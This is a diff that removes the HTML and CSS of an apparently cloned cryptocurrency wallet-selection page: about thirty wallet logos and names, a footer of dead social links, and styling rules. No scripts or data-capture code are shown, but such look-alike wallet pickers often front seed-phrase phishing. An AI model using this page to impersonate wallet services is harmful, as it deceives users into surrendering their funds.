-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Infinito
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/wallet.io-198f396de22fe25eb370f46544abe69d.png"
-                            alt="wallet.io"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          wallet.io
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png"
-                            alt="Infinity Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Infinity Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png"
-                            alt="Ownbit"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Ownbit
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/easypocket-436ea3270a7bf77c02a880bfc70d0ee8.jpg"
-                            alt="EasyPocket"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          EasyPocket
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Bridge Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Bridge Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png"
-                            alt="SparkPoint"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          SparkPoint
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/viawallet-ae1502eddf4d2ed89abd36907dd3ae8a.png"
-                            alt="ViaWallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          ViaWallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/bitkeep-387b0ca7da4cf322f44c70c23064c529.png"
-                            alt="BitKeep"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          BitKeep
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/vision-928292fe642172a18e62feb5eaa2d639.png"
-                            alt="Vision"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Vision
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="SWFT Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          SWFT Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/peakdefi-2e1d4f97cc1a737a9aa765b3748ff315.png"
-                            alt="PEAKDEFI Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          PEAKDEFI Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/cosmosstation.png"
-                            alt="Cosmostation"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Cosmostation
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/graph.jpg"
-                            alt="Graph Protocol"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Graph Protocol
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/kardachain.png"
-                            alt="KardiaChain"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          KardiaChain
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/keplr.png"
-                            alt="Keplr"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Keplr
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/harmony.png"
-                            alt="Harmony"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Harmony
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/iconex.png"
-                            alt="ICONex"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          ICONex
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/fetch.jpg"
-                            alt="Fetch"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Fetch
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/xdc-9a98bff95dffc41869b8e77912a6cc54.png"
-                            alt="XDC Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          XDC Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/unstoppable-0d3474dcd7572ac2080b0f4ce632dfac.png"
-                            alt="Unstoppable Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Unstoppable Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/meetone-01093db7d99e3e6cf5cca68b616f8255.jpg"
-                            alt="MEET.ONE"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          MEET.ONE
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/dok-a32c522e109217cc2a1a2a310f3c9bf7.png"
-                            alt="Dok Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Dok Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/atwallet-2611d814a50a964b89d5f8bc1e5cb3a0.png"
-                            alt="AT.Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          AT.Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/morixwallet-aa7d607cf9ad52afeb3b7c83e5f34eba.png"
-                            alt="MoriX Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          MoriX Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/midas-wallet-5c5057d972ca621414f077541845fc61.png"
-                            alt="Midas Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Midas Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Ellipal"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Ellipal
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png"
-                            alt="KEYRING PRO"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          KEYRING PRO
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/rainbow-207dda8d66f8ffc00a21e4fcc5ce0a73.png"
-                            alt="Rainbow"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Rainbow
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/blockchain-logo.png"
-                            alt="Blockchain"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Blockchain
-                        </div>
-                      </div>
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/bsc-logo.png"
-                            alt="Binance Smart Chain"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Binance Smart Chain
-                        </div>
-                      </div>
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/wallet logo.png"
-                            alt="Other"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Other Wallet Option
-                        </div>
-                      </div>
-
-                      <!-- <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/aktionariat-c5784b26234a389632687a36d2fb3258.png"
-                            alt="Aktionariat"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Aktionariat
-                        </div>
-                      </div> -->
-                    </div>
-                  </section>
-                </div>
-              </div>
-              <footer class="Footer__SFooter-sc-1k47aoh-0 jVWwwJ">
-                <a
-                  href="javascript:;"
-                  class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw"
-                >
-                  <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
-                    <img
-                      src="[data-uri]"
-                      alt="Discord"
-                    />
-                  </div>
-                  <p>Discord</p>
-                </a>
-                <a
-                  href="javascript:;"
-                  class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw"
-                >
-                  <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
-                    <img
-                      src="[data-uri]"
-                      alt="Twitter"
-                    />
-                  </div>
-                  <p>Twitter</p>
-                </a>
-                <a
-                  href="javascript:;"
-                  class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw"
-                >
-                  <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
-                    <img
-                      src="[data-uri]"
-                      alt="Github"
-                    />
-                  </div>
-                  <p>Github</p>
-                </a>
-              </footer>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div
-        id="gatsby-announcer"
-        style="
-          position: absolute;
-          top: 0;
-          width: 1px;
-          height: 1px;
-          padding: 0;
-          overflow: hidden;
-          clip: rect(0, 0, 0, 0);
-          white-space: nowrap;
-          border: 0;
-        "
-        aria-live="assertive"
-        aria-atomic="true"
-      >
-        Navigated to Wallets
-      </div>
-    </div>
-    <style>
-      /*! CSS Used from: Embedded */
-
-      img {
-        border-style: none;
-      }
-
-      button,
-      input,
-      textarea {
-        font-family: inherit;
-        font-size: 100%;
-        line-height: 1.15;
-        margin: 0;
-      }
-
-      button,
-      input {
-        overflow: visible;
-      }
-
-      button {
-        text-transform: none;
-      }
-
-      [type="button"],
-      button {
-        -webkit-appearance: button;
-      }
-
-      [type="button"]::-moz-focus-inner,
-      button::-moz-focus-inner {
-        border-style: none;
-        padding: 0;
-      }
-
-      [type="button"]:-moz-focusring,
-      button:-moz-focusring {
-        outline: 1px dotted ButtonText;
-      }
-
-      textarea {
-        overflow: auto;
-      }
-
-      h3,
-      p {
-        margin: 0;
-      }
-
-      button {
-        background-color: transparent;
-        background-image: none;
-      }
-
-      button:focus {
-        outline: 1px dotted;
-        outline: 5px auto -webkit-focus-ring-color;
-      }
-
-      *,
-      :after,
-      :before {
-        box-sizing: border-box;
-        border: 0 solid #e2e8f0;
-      }
-
-      img {
-        border-style: solid;
-      }
-
-      textarea {
-        resize: vertical;
-      }
-
-      input::-moz-placeholder,
-      textarea::-moz-placeholder {
-        color: #a0aec0;
-      }
-
-      input:-ms-input-placeholder,
-      textarea:-ms-input-placeholder {
-        color: #a0aec0;
-      }
-
-      input::placeholder,
-      textarea::placeholder {
-        color: #a0aec0;
-      }
-
-      button {
-        cursor: pointer;
-      }
-
-      h3 {
-        font-size: inherit;
-        font-weight: inherit;
-      }
-
-      button,
-      input,
-      textarea {
-        padding: 0;
-        line-height: inherit;
-        color: inherit;
-      }
-
-      img,
-      svg {
-        display: block;
-        /* vertical-align: middle; */
-      }
-      .lfUBtr img {
-        border-radius: 50%;
-        width: 80%;
-      }
-      .kSIOSl img {
-        border-radius: 50%;
-        width: 80%;
-      }
-      .eodRCW {
-        color: white;
-      }
-      .jVWwwJ {
-        background-color: black;
-      }
-
-      img {
-        max-width: 100%;
-        height: auto;
-      }
-
-      .bg-white {
-        --bg-opacity: 1;
-        background-color: #fff;
-        background-color: rgba(255, 255, 255, var(--bg-opacity));
-      }
-
-      .bg-red-100 {
-        --bg-opacity: 1;
-        background-color: #fff5f5;
-        background-color: rgba(255, 245, 245, var(--bg-opacity));
-      }
-
-      .bg-red-600 {
-        --bg-opacity: 1;
-        background-color: #e53e3e;
-        background-color: rgba(229, 62, 62, var(--bg-opacity));
-      }
-
-      .bg-blue-600 {
-        --bg-opacity: 1;
-        background-color: #3182ce;
-        background-color: rgba(49, 130, 206, var(--bg-opacity));
-      }
-
-      .hover\:bg-red-700:hover {
-        --bg-opacity: 1;
-        background-color: #c53030;
-        background-color: rgba(197, 48, 48, var(--bg-opacity));
-      }
-
-      .hover\:bg-blue-700:hover {
-        --bg-opacity: 1;
-        background-color: #2b6cb0;
-        background-color: rgba(43, 108, 176, var(--bg-opacity));
-      }
-
-      .border-transparent {
-        border-color: transparent;
-      }
-
-      .border-white {
-        --border-opacity: 1;
-        border-color: #fff;
-        border-color: rgba(255, 255, 255, var(--border-opacity));
-      }
-
-      .border-gray-400 {
-        --border-opacity: 1;
-        border-color: #cbd5e0;
-        border-color: rgba(203, 213, 224, var(--border-opacity));
-      }
-
-      .hover\:border-blue-600:hover {
-        --border-opacity: 1;
-        border-color: #3182ce;
-        border-color: rgba(49, 130, 206, var(--border-opacity));
-      }
-
-      .focus\:border-blue-400:focus {
-        --border-opacity: 1;
-        border-color: #63b3ed;
-        border-color: rgba(99, 179, 237, var(--border-opacity));
-      }
-
-      .rounded {
-        border-radius: 0.25rem;
-      }
-
-      .rounded-md {
-        border-radius: 0.375rem;
-      }
-
-      .rounded-lg {
-        border-radius: 0.5rem;
-      }
-
-      .rounded-full {
-        border-radius: 9999px;
-      }
-
-      .border {
-        border-width: 1px;
-      }
-
-      .border-b-2 {
-        border-bottom-width: 2px;
-      }
-
-      .cursor-pointer {
-        cursor: pointer;
-      }
-
-      .inline-block {
-        display: inline-block;
-      }
-
-      .flex {
-        display: flex;
-      }
-
-      .inline-flex {
-        display: inline-flex;
-      }
-
-      .flex-col {
-        flex-direction: column;
-      }
-
-      .items-center {
-        align-items: center;
-      }
-
-      .justify-center {
-        justify-content: center;
-      }
-
-      .justify-evenly {
-        justify-content: space-evenly;
-      }
-
-      .flex-shrink-0 {
-        flex-shrink: 0;
-      }
-
-      .font-medium {
-        font-weight: 500;
-      }
-
-      .h-6 {
-        height: 1.5rem;
-      }
-
-      .h-12 {
-        height: 3rem;
-      }
-
-      .text-xs {
-        font-size: 0.75rem;
-      }
-
-      .text-sm {
-        font-size: 0.875rem;
-      }
-
-      .text-base {
-        font-size: 1rem;
-      }
-
-      .text-lg {
-        font-size: 1.125rem;
-      }
-
-      .leading-6 {
-        line-height: 1.5rem;
-      }
-
-      .mx-auto {
-        margin-left: auto;
-        margin-right: auto;
-      }
-
-      .mt-2 {
-        margin-top: 0.5rem;
-      }
-
-      .mr-2 {
-        margin-right: 0.5rem;
-      }
-
-      .mt-3 {
-        margin-top: 0.75rem;
-      }
-
-      .mb-4 {
-        margin-bottom: 1rem;
-      }
-
-      .mt-6 {
-        margin-top: 1.5rem;
-      }
-
-      .mb-6 {
-        margin-bottom: 1.5rem;
-      }
-
-      .mt-10 {
-        margin-top: 2.5rem;
-      }
-
-      .mr-10 {
-        margin-right: 2.5rem;
-      }
-
-      .object-contain {
-        -o-object-fit: contain;
-        object-fit: contain;
-      }
-
-      .focus\:outline-none:focus {
-        outline: 2px solid transparent;
-        outline-offset: 2px;
-      }
-
-      .overflow-hidden {
-        overflow: hidden;
-      }
-
-      .p-2 {
-        padding: 0.5rem;
-      }
-
-      .py-2 {
-        padding-top: 0.5rem;
-        padding-bottom: 0.5rem;
-      }
-
-      .py-3 {
-        padding-top: 0.75rem;
-        padding-bottom: 0.75rem;
-      }
-
-      .px-4 {
-        padding-left: 1rem;
-        padding-right: 1rem;
-      }
-
-      .pr-4 {
-        padding-right: 1rem;
-      }
-
-      .pb-4 {
-        padding-bottom: 1rem;
-      }
-
-      .pl-4 {
-        padding-left: 1rem;
-      }
-
-      .pt-5 {
-        padding-top: 1.25rem;
-      }
-
-      .placeholder-gray-500::-moz-placeholder {
-        --placeholder-opacity: 1;
-        color: #a0aec0;
-        color: rgba(160, 174, 192, var(--placeholder-opacity));
-      }
-
-      .placeholder-gray-500:-ms-input-placeholder {
-        --placeholder-opacity: 1;
-        color: #a0aec0;
-        color: rgba(160, 174, 192, var(--placeholder-opacity));
-      }
-
-      .placeholder-gray-500::placeholder {
-        --placeholder-opacity: 1;
-        color: #a0aec0;
-        color: rgba(160, 174, 192, var(--placeholder-opacity));
-      }
-
-      .relative {
-        position: relative;
-      }
-
-      .shadow-sm {
-        box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
-      }
-
-      .shadow-xl {
-        box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1),
-          0 10px 10px -5px rgba(0, 0, 0, 0.04);
-      }
-
-      .text-left {
-        text-align: left;
-      }
-
-      .text-center {
-        text-align: center;
-      }
-
-      .text-white {
-        --text-opacity: 1;
-        color: #fff;
-        color: rgba(255, 255, 255, var(--text-opacity));
-      }
-
-      .text-gray-900 {
-        --text-opacity: 1;
-        color: #1a202c;
-        color: rgba(26, 32, 44, var(--text-opacity));
-      }
-
-      .uppercase {
-        text-transform: uppercase;
-      }
-
-      .align-bottom {
-        vertical-align: bottom;
-      }
-
-      .w-6 {
-        width: 1.5rem;
-      }
-
-      .w-12 {
-        width: 3rem;
-      }
-
-      .w-full {
-        width: 100%;
-      }
-
-      .transform {
-        --transform-translate-x: 0;
-        --transform-translate-y: 0;
-        --transform-rotate: 0;
-        --transform-skew-x: 0;
-        --transform-skew-y: 0;
-        --transform-scale-x: 1;
-        --transform-scale-y: 1;
-        transform: translateX(var(--transform-translate-x))
-          translateY(var(--transform-translate-y))
-          rotate(var(--transform-rotate)) skewX(var(--transform-skew-x))
-          skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x))
-          scaleY(var(--transform-scale-y));
-      }
-
-      .transition-all {
-        transition-property: all;
-      }
-
-      .transition {
-        transition-property: background-color, border-color, color, fill, stroke,
-          opacity, box-shadow, transform;
-      }
-
-      .ease-in {
-        transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
-      }
-
-      .duration-150 {
-        transition-duration: 0.15s;
-      }
-
-      @media (min-width: 640px) {
-        .sm\:flex {
-          display: flex;
-        }
-
-        .sm\:flex-row-reverse {
-          flex-direction: row-reverse;
-        }
-
-        .sm\:items-start {
-          align-items: flex-start;
-        }
-
-        .sm\:h-10 {
-          height: 2.5rem;
-        }
-
-        .sm\:text-sm {
-          font-size: 0.875rem;
-        }
-
-        .sm\:text-base {
-          font-size: 1rem;
-        }
-
-        .sm\:mx-0 {
-          margin-left: 0;
-          margin-right: 0;
-        }
-
-        .sm\:my-8 {
-          margin-top: 2rem;
-          margin-bottom: 2rem;
-        }
-
-        .sm\:mt-0 {
-          margin-top: 0;
-        }
-
-        .sm\:ml-3 {
-          margin-left: 0.75rem;
-        }
-
-        .sm\:ml-4 {
-          margin-left: 1rem;
-        }
-
-        .sm\:max-w-lg {
-          max-width: 32rem;
-        }
-
-        .sm\:p-6 {
-          padding: 1.5rem;
-        }
-
-        .sm\:px-6 {
-          padding-left: 1.5rem;
-          padding-right: 1.5rem;
-        }
-
-        .sm\:pb-4 {
-          padding-bottom: 1rem;
-        }
-
-        .sm\:text-left {
-          text-align: left;
-        }
-
-        .sm\:align-middle {
-          vertical-align: middle;
-        }
-
-        .sm\:w-10 {
-          width: 2.5rem;
-        }
-
-        .sm\:w-auto {
-          width: auto;
-        }
-
-        .sm\:w-full {
-          width: 100%;
-        }
-      }
-
-      @media (min-width: 768px) {
-        .md\:object-scale-down {
-          -o-object-fit: scale-down;
-          object-fit: scale-down;
-        }
-      }
-
-      /*! CSS Used from: Embedded */
-
-      *,
-      :after,
-      :before {
-        box-sizing: border-box;
-        margin: 0;
-      }
-
-      /*! CSS Used from: Embedded */
-
-      div,
-      input {
-        font-family: "DM Sans", sans-serif !important;
-      }
-
-      /*! CSS Used from: Embedded */
-
-      div,
-      span {
-        font-family: "DM Sans", sans-serif;
-      }
-
-      /*! CSS Used from: Embedded */
-
-      .active {
-        border-color: #3498db;
-      }
-
-      /*! CSS Used fontfaces */
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: italic;
-        font-weight: 400;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2)
-          format("woff2");
-        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
-          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: italic;
-        font-weight: 400;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2)
-          format("woff2");
-        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-          U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: italic;
-        font-weight: 500;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2)
-          format("woff2");
-        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
-          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: italic;
-        font-weight: 500;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2)
-          format("woff2");
-        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-          U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: italic;
-        font-weight: 700;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2)
-          format("woff2");
-        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
-          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: italic;
-        font-weight: 700;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2)
-          format("woff2");
-        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-          U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: normal;
-        font-weight: 400;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2)
-          format("woff2");
-        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
-          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: normal;
-        font-weight: 400;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2)
-          format("woff2");
-        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-          U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: normal;
-        font-weight: 500;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2)
-          format("woff2");
-        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
